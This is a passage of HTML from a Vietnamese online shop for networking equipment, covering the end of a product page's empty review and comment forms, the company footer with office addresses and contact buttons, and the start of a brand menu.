</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="726d8f8659" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="45"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                </div>
                <button type="button" data-fancybox-close="" class="fancybox-button fancybox-close-small" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path></svg></button>
            </div>
        
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

	<div class="clear"></div>
</div>

<div class="devvn_prod_cmt">
    <div class="devvn_cmt_form">
        <form action="" method="post" id="devvn_cmt">
        <div class="devvn_cmt_input">
            <textarea placeholder="Mời bạn tham gia thảo luận, vui lòng nhập tiếng Việt có dấu" name="devvn_cmt_content" id="devvn_cmt_content" minlength="20"></textarea>
        </div>
        <div class="devvn_cmt_form_bottom ">
                        <div class="devvn_cmt_radio">
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="male" checked/>
                    <span>Anh</span>
                </label>
                <label>
                    <input name="devvn_cmt_gender" type="radio" value="female"/>
                    <span>Chị</span>
                </label>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_name" type="text" id="devvn_cmt_name" placeholder="Họ tên (bắt buộc)"/>
            </div>
            <div class="devvn_cmt_input">
                <input name="devvn_cmt_email" type="text" id="devvn_cmt_email" placeholder="Email"/>
            </div>
                        <div class="devvn_cmt_submit">
                <button type="submit" id="devvn_cmt_submit">Gửi</button>
                <input type="hidden" value="8949" name="post_ID">
                <input type="hidden" value="" name="cmt_parent_id">
            </div>
        </div>
        </form>
    </div>
    <div class="devvn_cmt_list">
                        <p>Chưa có bình luận nào</p>
                            </div>
</div></div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section infomation" id="section_744445923">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row vb-thongtin"  id="row-832531617">


	<div id="col-81785813" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CÔNG TY CỔ PHẦN GIẢI PHÁP CÔNG NGHỆ SỐ</span><b></b></h3></div>

<div class="vb_text_gt">GPKD số 0102893352 do Sở Kế Hoạch &amp; Đầu Tư Hà Nội cấp ngày 03/09/2008</div>

		</div>
					</div>

	

	<div id="col-370582200" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<div class="row vb-ft-ft12"  id="row-430593285">


	<div id="col-276649770" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Hà nội</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Phòng 603 - Tòa nhà FS, 47 Đường Nguyễn Tuân, Quận Thanh Xuân, TP. Hà Nội</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1026993577">


	<div id="col-316026570" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >Đà Nẵng</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 57 Nguyễn Thanh Năm, Phường An Khê, Quận Thanh Khê, TP. Đà Nẵng</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-23) 6358 8886 / (+84-23) 6361 2886</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-308707055">


	<div id="col-1686464758" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >TP. HCM</span><b></b></h3></div>

<p><i rel="nofollow" class="fas fa-map-marker-alt"></i>Số 406/85 Cộng Hòa, Phường 13, Quận Tân Bình, TP.HCM</p>
<p><i rel="nofollow" class="fas fa-phone-alt"></i>(+84-28) 3811 8628 / (+84-28) 3811 8566</p>

		</div>
					</div>

	

</div>
<div class="row vb-ft-ft12"  id="row-1298941558">


	<div id="col-2071488215" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p><i class="fas fa-fax"></i>(+84-24) 3776 5866 / (+84-24) 3776 5859</p>
<p><i class="fas fa-envelope"></i> sales@digitechjsc.com.vn</p>
<p><i class="fab fa-internet-explorer"></i> <a href="/">www.digitechjsc.net</a></p>


<a href="//www.dmca.com/Protection/Status.aspx?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=30318e7f-2e1e-4fd9-bf6a-2e3ba4ac14dd"  alt="DMCA.com Protection Status" /></noscript></a>  <script data-minify="1" src="https://digitechjsc.net/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1766651939"> </script>


		</div>
					</div>

	

</div>

		</div>
					</div>

	

	<div id="col-1034998865" class="col vb_button_cs medium-3 small-12 large-3"  >
				<div class="col-inner text-left"  >
			
			

<div class="container section-title-container vb-ft-h3-1" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" >CHÍNH SÁCH CÔNG TY</span><b></b></h3></div>

<a href="https://digitechjsc.net/chinh-sach-bao-hanh/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo hành</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-doi-tra-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách đổi trả</span>
  </a>


<a href="https://digitechjsc.net/chinh-sach-bao-mat-thong-tin-khach-hang/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Chính sách bảo mật thông tin</span>
  </a>


<a href="https://digitechjsc.net/huong-dan-thanh-toan/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Thông tin chuyển khoản</span>
  </a>


<a href="https://digitechjsc.net/phuong-thuc-van-chuyen/" class="button white is-link lowercase" rel="nofollow"  >
  <i class="icon-checkmark" aria-hidden="true" ></i>  <span>Phương thức vận chuyển</span>
  </a>


<div class="ux-logo has-hover align-middle ux_logo inline-block" style="max-width: 100%!important; width: 241.45374449339px!important"><a class="ux-logo-link block image-" title="" rel="nofollow" href="http://online.gov.vn/Home/WebDetails/85002" style="padding: 15px;"><img width="600" height="227" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20227'%3E%3C/svg%3E" title="" alt="" class="ux-logo-image block" style="height:80px;" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" /><noscript><img width="600" height="227" src="https://digitechjsc.net/wp-content/uploads/2021/08/logoSaleNoti.png" title="" alt="" class="ux-logo-image block" style="height:80px;" /></noscript></a></div>


		</div>
					</div>

	

</div>
<div class="row row-full-width align-right vb-bando"  id="row-1879497901">


	<div id="col-709125905" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3724.9484084565092!2d105.80313631528743!3d20.99470508601671!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ac961c43722f%3A0x455c17adeb83a4d6!2zNDcgxJAuIE5ndXnhu4VuIFR1w6JuLCBUaGFuaCBYdcOibiBUcnVuZywgVGhhbmggWHXDom4sIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1600122325403!5m2!1svi!2s" width="2000" height="500" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_744445923 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: rgb(0, 85, 142);
}
</style>
	</section>
	
<div class="addThis_listSharing addThis_listing">
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon"  href="tel:0903496668" rel="nofollow" aria-label="phone"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint2_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M14.0087 9.35552C14.1581 9.40663 14.3885 9.52591 14.5208 9.61114C15.3315 10.148 17.5888 13.0324 18.3271 14.4726C18.7495 15.2949 18.8903 15.9041 18.758 16.3558C18.6214 16.8415 18.3953 17.0971 17.384 17.9109C16.9786 18.239 16.5988 18.5756 16.5391 18.6651C16.3855 18.8866 16.2617 19.3212 16.2617 19.628C16.266 20.3395 16.7269 21.6305 17.3328 22.6232C17.8021 23.3944 18.6428 24.3828 19.4749 25.1413C20.452 26.0361 21.314 26.6453 22.2869 27.1268C23.5372 27.7488 24.301 27.9064 24.86 27.6466C25.0008 27.5826 25.1501 27.4974 25.1971 27.4591C25.2397 27.4208 25.5683 27.0202 25.9268 26.5772C26.618 25.7079 26.7759 25.5674 27.2496 25.4055C27.8513 25.201 28.4657 25.2563 29.0844 25.5716C29.5538 25.8145 30.5779 26.4493 31.2393 26.9095C32.1098 27.5187 33.9703 29.0355 34.2221 29.3381C34.6658 29.8834 34.7427 30.5821 34.4439 31.3534C34.1281 32.1671 32.8992 33.6925 32.0415 34.3444C31.2649 34.9323 30.7145 35.1581 29.9891 35.1922C29.3917 35.222 29.1442 35.1709 28.3804 34.8556C22.3893 32.3887 17.6059 28.7075 13.8081 23.65C11.8239 21.0084 10.3134 18.2688 9.28067 15.427C8.67905 13.7696 8.64921 13.0495 9.14413 12.2017C9.35753 11.8438 10.2664 10.9575 10.9278 10.4633C12.0288 9.64524 12.5365 9.34273 12.9419 9.25754C13.2193 9.19787 13.7014 9.24473 14.0087 9.35552Z" fill="white"></path><defs><linearGradient id="paint2_linear" x1="22" y1="-7.26346e-09" x2="22.1219" y2="40.5458" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#e8434c"></stop><stop offset="100%" stop-color="#d61114"></stop></linearGradient></defs></svg><span class="tooltip-text">Gọi ngay cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" class="addThis_item--icon" href="//zalo.me/0903496668" target="_blank" aria-label="zalo"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint4_linear)"></circle><g clip-path="url(#clip0)"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.274 34.0907C15.7773 34.0856 16.2805 34.0804 16.783 34.0804C16.7806 34.0636 16.7769 34.0479 16.7722 34.0333C16.777 34.0477 16.7808 34.0632 16.7832 34.0798C16.8978 34.0798 17.0124 34.0854 17.127 34.0965H25.4058C26.0934 34.0965 26.7809 34.0977 27.4684 34.0989C28.8434 34.1014 30.2185 34.1039 31.5935 34.0965H31.6222C33.5357 34.0798 35.0712 32.5722 35.0597 30.7209V27.4784C35.0597 27.4582 35.0612 27.4333 35.0628 27.4071C35.0676 27.3257 35.0731 27.2325 35.0368 27.2345C34.9337 27.2401 34.7711 27.2757 34.7138 27.3311C34.2744 27.6145 33.8483 27.924 33.4222 28.2335C32.57 28.8525 31.7179 29.4715 30.7592 29.8817C27.0284 31.0993 23.7287 31.157 20.2265 30.3385C20.0349 30.271 19.9436 30.2786 19.7816 30.292C19.6773 30.3007 19.5436 30.3118 19.3347 30.3068C19.3093 30.3077 19.2829 30.3085 19.2554 30.3093C18.9099 30.3197 18.4083 30.3348 17.8088 30.6877C16.4051 31.1034 14.5013 31.157 13.5175 31.0147C13.522 31.0245 13.5247 31.0329 13.5269 31.0407C13.5236 31.0341 13.5204 31.0275 13.5173 31.0208C13.5036 31.0059 13.4864 30.9927 13.4696 30.98C13.4163 30.9393 13.3684 30.9028 13.46 30.8268C13.4867 30.8102 13.5135 30.7929 13.5402 30.7757C13.5937 30.7412 13.6472 30.7067 13.7006 30.6771C14.4512 30.206 15.1559 29.6905 15.6199 28.9311C16.2508 28.1911 15.9584 27.9025 15.4009 27.3524L15.3799 27.3317C12.6639 24.6504 11.8647 21.8054 12.148 17.9785C12.486 15.8778 13.4829 14.0708 14.921 12.4967C15.7918 11.5433 16.8288 10.7729 17.9632 10.1299C17.9796 10.1198 17.9987 10.1116 18.0182 10.1032C18.0736 10.0793 18.1324 10.0541 18.1408 9.98023C18.1475 9.92191 18.0507 9.90264 18.0163 9.90264C17.3698 9.90264 16.7316 9.89705 16.0964 9.89148C14.8346 9.88043 13.5845 9.86947 12.3041 9.90265C10.465 9.95254 8.78889 11.1779 8.81925 13.3614C8.82689 17.2194 8.82435 21.0749 8.8218 24.9296C8.82053 26.8567 8.81925 28.7835 8.81925 30.7104C8.81925 32.5007 10.2344 34.0028 12.085 34.0749C13.1465 34.1125 14.2107 34.1016 15.274 34.0907ZM13.5888 31.1403C13.5935 31.1467 13.5983 31.153 13.6032 31.1594C13.7036 31.2455 13.8031 31.3325 13.9021 31.4202C13.8063 31.3312 13.7072 31.2423 13.6035 31.1533C13.5982 31.1487 13.5933 31.1444 13.5888 31.1403ZM16.5336 33.8108C16.4979 33.7885 16.4634 33.7649 16.4337 33.7362C16.4311 33.7358 16.4283 33.7352 16.4254 33.7345C16.4281 33.7371 16.4308 33.7397 16.4335 33.7423C16.4632 33.7683 16.4978 33.79 16.5336 33.8108Z" fill="white"></path><path d="M17.6768 21.6754C18.5419 21.6754 19.3555 21.6698 20.1633 21.6754C20.6159 21.6809 20.8623 21.8638 20.9081 22.213C20.9597 22.6509 20.6961 22.9447 20.2034 22.9502C19.2753 22.9613 18.3528 22.9558 17.4247 22.9558C17.1554 22.9558 16.8919 22.9669 16.6226 22.9502C16.2903 22.9336 15.9637 22.8671 15.8033 22.5345C15.6429 22.2019 15.7575 21.9026 15.9752 21.631C16.8575 20.5447 17.7455 19.4527 18.6336 18.3663C18.6851 18.2998 18.7367 18.2333 18.7883 18.1723C18.731 18.0781 18.6508 18.1224 18.582 18.1169C17.9633 18.1114 17.3388 18.1169 16.72 18.1114C16.5768 18.1114 16.4335 18.0947 16.296 18.067C15.9695 17.995 15.7689 17.679 15.8434 17.3686C15.895 17.158 16.0669 16.9862 16.2846 16.9363C16.4221 16.903 16.5653 16.8864 16.7085 16.8864C17.7284 16.8809 18.7539 16.8809 19.7737 16.8864C19.9571 16.8809 20.1347 16.903 20.3123 16.9474C20.7019 17.0749 20.868 17.4241 20.7133 17.7899C20.5758 18.1058 20.3581 18.3774 20.1404 18.649C19.3899 19.5747 18.6393 20.4948 17.8888 21.4093C17.8258 21.4814 17.7685 21.5534 17.6768 21.6754Z" fill="white"></path><path d="M24.3229 18.7604C24.4604 18.5886 24.6036 18.4279 24.8385 18.3835C25.2911 18.2948 25.7151 18.5775 25.7208 19.021C25.738 20.1295 25.7323 21.2381 25.7208 22.3467C25.7208 22.6349 25.526 22.8899 25.2453 22.973C24.9588 23.0783 24.6322 22.9952 24.4432 22.7568C24.3458 22.6404 24.3057 22.6183 24.1682 22.7236C23.6468 23.1338 23.0567 23.2058 22.4207 23.0063C21.4009 22.6848 20.9827 21.9143 20.8681 20.9776C20.7478 19.9632 21.0973 19.0986 22.0369 18.5664C22.816 18.1175 23.6067 18.1563 24.3229 18.7604ZM22.2947 20.7836C22.3061 21.0275 22.3863 21.2603 22.5353 21.4543C22.8447 21.8534 23.4348 21.9365 23.8531 21.6372C23.9218 21.5873 23.9848 21.5263 24.0421 21.4543C24.363 21.033 24.363 20.3402 24.0421 19.9189C23.8817 19.7027 23.6296 19.5752 23.3603 19.5697C22.7301 19.5309 22.289 20.002 22.2947 20.7836ZM28.2933 20.8168C28.2474 19.3923 29.2157 18.3281 30.5907 18.2893C32.0517 18.245 33.1174 19.1928 33.1632 20.5785C33.209 21.9808 32.321 22.973 30.9517 23.106C29.4563 23.2502 28.2704 22.2026 28.2933 20.8168ZM29.7313 20.6838C29.7199 20.961 29.8058 21.2326 29.9777 21.4598C30.2928 21.8589 30.8829 21.9365 31.2955 21.6261C31.3585 21.5818 31.41 21.5263 31.4616 21.4709C31.7939 21.0496 31.7939 20.3402 31.4673 19.9189C31.3069 19.7083 31.0548 19.5752 30.7855 19.5697C30.1668 19.5364 29.7313 19.991 29.7313 20.6838ZM27.7891 19.7138C27.7891 20.573 27.7948 21.4321 27.7891 22.2912C27.7948 22.6848 27.474 23.0118 27.0672 23.0229C26.9985 23.0229 26.924 23.0174 26.8552 23.0007C26.5688 22.9287 26.351 22.6349 26.351 22.2857V17.8791C26.351 17.6186 26.3453 17.3636 26.351 17.1031C26.3568 16.6763 26.6375 16.3992 27.0615 16.3992C27.4969 16.3936 27.7891 16.6708 27.7891 17.1142C27.7948 17.9789 27.7891 18.8491 27.7891 19.7138Z" fill="white"></path><path d="M22.2947 20.7828C22.289 20.0013 22.7302 19.5302 23.3547 19.5634C23.6239 19.5745 23.876 19.702 24.0364 19.9181C24.3573 20.3339 24.3573 21.0322 24.0364 21.4535C23.7271 21.8526 23.1369 21.9357 22.7187 21.6364C22.65 21.5865 22.5869 21.5255 22.5296 21.4535C22.3864 21.2595 22.3062 21.0267 22.2947 20.7828ZM29.7314 20.683C29.7314 19.9957 30.1668 19.5357 30.7856 19.569C31.0549 19.5745 31.307 19.7075 31.4674 19.9181C31.794 20.3394 31.794 21.0544 31.4617 21.4701C31.1408 21.8636 30.545 21.9302 30.1382 21.6198C30.0752 21.5754 30.0236 21.52 29.9778 21.459C29.8059 21.2318 29.7257 20.9602 29.7314 20.683Z" fill="#0068FF"></path></g><defs><linearGradient id="paint4_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#3985f7"></stop><stop offset="100%" stop-color="#1272e8"></stop></linearGradient><clipPath id="clip0"><rect width="26.3641" height="24.2" fill="white" transform="translate(8.78906 9.90234)"></rect></clipPath></defs></svg><span class="tooltip-text">Chat với chúng tôi qua Zalo</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="mailto:sales@digitechjsc.com.vn" aria-label="email"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint1_linear)"></circle><path fill-rule="evenodd" clip-rule="evenodd" d="M11.4589 11.6667H32.5414C33.1621 11.6667 33.6993 11.8861 34.153 12.3245C34.6062 12.7634 34.8332 13.2904 34.8332 13.9064C34.8332 14.6435 34.599 15.3481 34.1319 16.0197C33.6639 16.6914 33.0816 17.2655 32.3846 17.7413C30.0672 19.3131 28.3185 20.4998 27.1311 21.3061C26.4785 21.7489 25.9931 22.0787 25.6817 22.2905C25.6355 22.3222 25.5634 22.3723 25.4675 22.4396C25.3643 22.5117 25.2337 22.6037 25.0729 22.7174C24.7625 22.9368 24.5048 23.114 24.2994 23.2495C24.0938 23.3846 23.8457 23.5363 23.5545 23.7043C23.2631 23.8724 22.9887 23.9983 22.7309 24.0823C22.4731 24.1661 22.2344 24.2082 22.0148 24.2082H22.0006H21.9863C21.7667 24.2082 21.5281 24.1661 21.2702 24.0823C21.0125 23.9983 20.7378 23.8721 20.4466 23.7043C20.1552 23.5363 19.9068 23.385 19.7017 23.2495C19.4964 23.114 19.2386 22.9368 18.9284 22.7174C18.7672 22.6037 18.6366 22.5118 18.5334 22.4393L18.5233 22.4323C18.4325 22.3688 18.3638 22.3208 18.3195 22.2905C17.9197 22.0157 17.4354 21.6846 16.8739 21.3022C16.2152 20.8532 15.4486 20.3329 14.5671 19.7359C12.9342 18.6303 11.9554 17.9654 11.6308 17.7413C11.0388 17.3494 10.4802 16.8107 9.95513 16.1248C9.43011 15.4387 9.16748 14.8018 9.16748 14.214C9.16748 13.4864 9.36539 12.8796 9.76184 12.3944C10.158 11.9095 10.7234 11.6667 11.4589 11.6667ZM33.4002 19.2392C31.4494 20.5296 29.7913 21.6405 28.4258 22.5725L34.8324 28.8337V18.0213C34.4217 18.4695 33.9443 18.8752 33.4002 19.2392ZM9.1665 18.0214C9.58659 18.4788 10.0691 18.8848 10.6132 19.2393C12.6414 20.5863 14.2935 21.6952 15.5757 22.5701L9.1665 28.8335V18.0214ZM34.0421 30.8208C33.6172 31.1883 33.1173 31.3745 32.5403 31.3745H11.4578C10.8809 31.3745 10.3807 31.1883 9.95575 30.8208L17.2287 23.7122C17.4107 23.8399 17.5789 23.9592 17.7306 24.0679C18.2751 24.4597 18.7165 24.7654 19.0556 24.9845C19.3944 25.2041 19.8455 25.4279 20.4091 25.6564C20.9726 25.8853 21.4976 25.9993 21.9847 25.9993H21.9989H22.0132C22.5002 25.9993 23.0253 25.8852 23.5888 25.6564C24.152 25.4279 24.6032 25.2041 24.9423 24.9845C25.2814 24.7654 25.7231 24.4597 26.2672 24.0679C26.427 23.955 26.5961 23.8362 26.7705 23.7141L34.0421 30.8208Z" fill="white"></path><defs><linearGradient id="paint1_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#70f3ff"></stop><stop offset="100%" stop-color="#00dcf0"></stop></linearGradient></defs></svg><span class="tooltip-text">Gửi email cho chúng tôi</span></a></div>
<div class="addThis_item"><a rel="nofollow" class="addThis_item--icon" href="/lien-he" aria-label="Liên hệ"><svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="22" cy="22" r="22" fill="url(#paint5_linear)"></circle><path d="M22 10C17.0374 10 13 13.7367 13 18.3297C13 24.0297 21.0541 32.3978 21.397 32.7512C21.7191 33.0832 22.2815 33.0826 22.603 32.7512C22.9459 32.3978 31 24.0297 31 18.3297C30.9999 13.7367 26.9626 10 22 10ZM22 22.5206C19.5032 22.5206 17.4719 20.6406 17.4719 18.3297C17.4719 16.0188 19.5032 14.1388 22 14.1388C24.4968 14.1388 26.528 16.0189 26.528 18.3297C26.528 20.6406 24.4968 22.5206 22 22.5206Z" fill="white"></path><defs><linearGradient id="paint5_linear" x1="22" y1="0" x2="22" y2="44" gradientUnits="userSpaceOnUse"><stop offset="50%" stop-color="#f5ae16"></stop><stop offset="100%" stop-color="#d99009"></stop></linearGradient></defs></svg><span class="tooltip-text">Xem địa chỉ doanh nghiệp</span></a></div>
<div class="addThis_item"><a rel="nofollow noopener" target="_blank" class="addThis_item--icon" href="https://m.me/Digitechjscone" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="44px" viewBox="0 0 512 512" width="44px"><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="0" x2="512" y1="256" y2="256"><stop offset="0" stop-color="#00f1ff"/><stop offset=".231" stop-color="#00d8ff"/><stop offset=".5138" stop-color="#00c0ff"/><stop offset=".7773" stop-color="#00b2ff"/><stop offset="1" stop-color="#00adff"/></linearGradient><path d="m512 256c0 141.386719-114.613281 256-256 256s-256-114.613281-256-256 114.613281-256 256-256 256 114.613281 256 256zm0 0" fill="url(#a)"/><g fill="#fff"><path d="m256 90.195312c-90.5 0-164.128906 68.933594-164.128906 153.660157 0 43.648437 19.742187 84.847656 54.433594 114.132812v44.816407c0 5.238281 2.734374 10.101562 7.214843 12.820312 2.386719 1.449219 5.085938 2.179688 7.789063 2.179688 2.367187 0 4.742187-.5625 6.914062-1.691407l45.671875-23.734375c13.699219 3.40625 27.832031 5.132813 42.105469 5.132813 31.753906 0 62.585938-8.53125 89.160156-24.667969 7.082032-4.304688 9.335938-13.527344 5.035156-20.609375-4.300781-7.082031-13.523437-9.332031-20.605468-5.035156-21.882813 13.289062-47.328125 20.316406-73.589844 20.316406-13.527344 0-26.890625-1.867187-39.722656-5.546875-3.6875-1.058594-7.644532-.664062-11.050782 1.105469l-28.921874 15.03125v-27.289063c0-4.65625-2.160157-9.046875-5.851563-11.886718-30.875-23.757813-48.582031-58.414063-48.582031-95.074219 0-68.1875 60.167968-123.660157 134.125-123.660157 73.960937 0 134.128906 55.476563 134.128906 123.660157 0 22.984375-6.910156 45.425781-19.980469 64.894531-4.621093 6.878906-2.789062 16.195312 4.089844 20.8125 6.875 4.617188 16.195313 2.789062 20.816406-4.089844 16.402344-24.433594 25.074219-52.652344 25.074219-81.617187.003906-84.730469-73.625-153.660157-164.125-153.660157zm0 0"/><path d="m325.273438 201.789062-50.71875 35.089844-26.726563-26.75c-2.8125-2.816406-6.632813-4.398437-10.609375-4.398437-.089844 0-.179688.003906-.269531.003906-4.074219.074219-7.941407 1.800781-10.71875 4.785156l-57.726563 62.121094c-5.492187 5.914063-5.324218 15.113281.382813 20.816406l.644531.648438c2.90625 2.90625 6.746094 4.394531 10.613281 4.394531 3.046875 0 6.113281-.925781 8.742188-2.8125l49.464843-35.511719 27.089844 26.789063c2.867188 2.832031 6.707032 4.378906 10.78125 4.332031 4.027344-.0625 7.863282-1.742187 10.640625-4.664063l58.464844-61.527343c5.605469-5.898438 5.484375-15.1875-.269531-20.941407l-.648438-.644531c-5.125-5.128906-13.179687-5.855469-19.136718-1.730469zm0 0"/></g></svg><span class="tooltip-text">Chat với chúng tôi qua Fanpage</span></a></div>
</div>
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong><a href="https://www.facebook.com/Digitechjscone/">Digitechjsc</a></strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline left hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-20762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20762"><a href="https://digitechjsc.net/">TRANG CHỦ</a></li>
<li id="menu-item-20763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20763"><a rel="nofollow" href="https://digitechjsc.net/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-25985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25985"><a href="https://digitechjsc.net/thuong-hieu/">THƯƠNG HIỆU</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23633"><a href="https://digitechjsc.net/thiet-bi-mang-cisco-1/">Thiết Bị Mạng CISCO</a></li>
	<li id="menu-item-23634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23634"><a href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>
	<li id="menu-item-23635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23635"><a href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li>
	<li id="menu-item-23636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23636"><a href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/">Thiết Bị Mạng Fortinet</a></li>
	<li id="menu-item-23637" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23637"><a href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li>
	<li id="menu-item-23638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23638"><a href="https://digitechjsc.net/thiet-bi-mang-juniper-2/">Thiết Bị Mạng Juniper</a></li>
	<li id="menu-item-23639" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23639"><a href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li>
	<li id="menu-item-23640" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23640"><a href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>
